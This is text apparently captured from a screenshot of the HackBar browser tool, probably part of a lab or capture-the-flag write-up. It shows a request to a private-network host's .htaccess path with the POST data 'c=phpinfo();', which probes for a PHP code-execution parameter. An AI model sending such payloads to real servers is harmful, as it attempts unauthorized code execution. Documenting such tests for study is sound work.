 http://192.168.125.137:8080/.htaccess
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.125.137:8080/.htaccess
Split URL
Execute
Enable Post data Enable Referrer
Post data c=phpinfo();